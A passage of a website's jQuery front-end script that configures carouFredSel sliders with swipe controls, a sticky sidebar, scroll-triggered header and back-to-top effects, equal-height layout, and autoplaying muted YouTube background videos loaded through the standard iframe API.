          fx   : $this.data("effects"),
        },
        items:{
          height : $this.data("item-height"),
          width  : $this.data("item-width"),
          visible: {
              min: $this.data("min"),
              max: $this.data("max")
          },
        },
        swipe:true,
      });

      $this.touchwipe({
        wipeUp: function(e) {
          e.preventDefault();
        },
        wipeDown: function(e) {
          e.preventDefault();
        },
        wipeLeft: function(e) {
          $this.trigger("next", 1);
        },
        wipeRight: function(e) {
          $this.trigger("prev", 1);
        }
      });
    }
  }

  function caroufredsel_slider() {
    $(".cs-slider .slides").each(function(){
      var $this    = $(this);
      var ctrlPrev = $(this).closest(".cs-slider").find(".prev");
      var ctrlNext = $(this).closest(".cs-slider").find(".next");

      $this.carouFredSel({
        auto: {
          play: $this.data("auto"),
          timeoutDuration: $this.data("duration"),
        },
        start      : "random",
        width      : $this.data("cs-width"),
        circular   : $this.data("cs-circular"),
        infinite   : $this.data("cs-infinite"),
        height     : $this.data("cs-height"),
        responsive : $this.data("cs-responsive"),
        direction  : $this.data("cs-direction"),
        prev       : {
            button  : ctrlPrev
        },
        next       : {
            button  : ctrlNext
        },
        pagination : "."+$this.data("paginate"),
        onCreate: function(data) {
            if( $this.find('li').data('slide-type') == 'video-slide' ) {
              onYouTubePlayerAPIReady();
            }
            $cur_slide = $(this).triggerHandler("currentVisible");
            if ( $this.parent().parent().find('.highlights-wrapper').length && Modernizr.mq('(max-width: 1199px)') ) {
              $height = $this.parent().parent().find('.highlights-wrapper').outerHeight();
              // alert($height);
              $cur_slide.find('.banner-content').css('padding-bottom',$height+50);
            } else {
               $cur_slide.find('.banner-content').css('padding-bottom','');
            }
        },
        scroll:{
          items: $this.data("item-scroll"),
          fx   : $this.data("effects"),
          onAfter: function(data){
              if( $this.find('li').data('slide-type') == 'video-slide' ) {
                onYouTubePlayerAPIReady();
              }
              $cur_slide = $(this).triggerHandler("currentVisible");
              if ( $this.parent().parent().find('.highlights-wrapper').length && Modernizr.mq('(max-width: 1199px)') ) {
                $height = $this.parent().parent().find('.highlights-wrapper').outerHeight();
                $cur_slide.find('.banner-content').css('padding-bottom',$height+50);
              } else {
                $cur_slide.find('.banner-content').css('padding-bottom','');
              }
          }
        },
        items:{
          height : $this.data("item-height"),
          width  : $this.data("item-width"),
          visible: {
              min: $this.data("min"),
              max: $this.data("max")
          },
        },
        swipe:true,
      });

      // $this.touchwipe({
      //   wipeUp: function(e) {
      //     e.preventDefault();
      //   },
      //   wipeDown: function(e) {
      //     e.preventDefault();
      //   },
      //   wipeLeft: function(e) {
      //     $this.trigger("next", 1);
      //   },
      //   wipeRight: function(e) {
      //     $this.trigger("prev", 1);
      //   }
      // });
    });
  }

  function fixedSidebar() {
      var $lg = Modernizr.mq('(min-width: 992px)');
      var $sidebar = $('#sidebar');
      var $contentHeight = $('.main-container').outerHeight();

      if ( $sidebar.length && $lg && $contentHeight > $sidebar.outerHeight() ) {
          $sidebar.stick_in_parent({
              offset_top : $('#header').outerHeight()+20,
          });
      }
      else {
         $sidebar.trigger("sticky_kit:detach");
      }
  }

  function siteItems() {
    $scroll = $(window).scrollTop();
    $top_header = $('#top-header').outerHeight();

    if ( $scroll > $top_header ) {
      $('#fixed-header').addClass('scroll');
    }
    else {
      $('#fixed-header').removeClass('scroll');
    }

    if ($scroll > 100) {
      $('#back-top').fadeIn();
    }
    else {
      $('#back-top').fadeOut();
    }
  }

  function matchItemHeight(){
    if ( $('.testi-section').length && Modernizr.mq('(min-width: 992px)') ) {
      // $('.testi-section li .feedback').matchHeight({
      // });
      setTimeout(function() {
        caroufredsel_slider();
        testimonial_slider();
      },500);
    }
    else {
      $('.testi-section li .feedback').matchHeight('remove');
    }
    if ( $('.post-wrapper').length ) {
      $('.post-wrapper .post-title').matchHeight();
      $('.post-wrapper .post-content').matchHeight();
    }
  }

});
var tag = document.createElement('script');
// tag.src = "https://www.youtube.com/player_api";
tag.src = "//www.youtube.com/iframe_api";
var firstScriptTag = document.getElementsByTagName('script')[0];
firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);

function onYouTubePlayerAPIReady() {
  $(".before-after-wrapper .slides li").each(function(){
    var slide_type  = $(this).data("slide-type");
    if( slide_type == 'video-slide' ) {
        var player;
        var item_id     = $(this).find('.video-bg').data("player-id");
        var youtube_id  = $(this).find('.video-bg').data("youtube-id");
        if((typeof YT !== "undefined") && YT && YT.Player){
          player = new YT.Player( item_id, {
            width: '640',
            height: '390',
            videoId: youtube_id,
            playerVars:{
              "mute": 1,
              'controls': 0,
              'rel': 0,
            },
            events: {
              'onReady': onPlayerReady,
              'onStateChange': onPlayerStateChange
            }
          });
        } else {
          setTimeout(onYouTubePlayerAPIReady, 100);
        }
      }
    });
  }
  function onPlayerReady(event) {
      event.target.playVideo();
  }
  function onPlayerStateChange(event) {
      if(event.data === 0) {
          setTimeout(function(){
              $(".before-after-wrapper").find(".next").trigger("click");
          }, 500);
      }
  }
